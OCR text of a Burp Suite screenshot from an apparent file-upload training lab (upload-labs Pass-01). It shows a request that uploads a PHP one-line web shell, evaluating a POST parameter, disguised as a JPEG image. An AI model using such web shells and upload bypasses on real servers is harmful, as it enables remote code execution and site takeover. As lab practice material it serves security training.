 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-01/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjqxGrZtD7PspTdCi
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-01/index.php?ac
tion=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval(@_POST['drblack']); ?>
20 ------WebKitFormBoundaryjqxGrZtD7PspTdCi
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryjqxGrZtD7PspTdCi--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Ready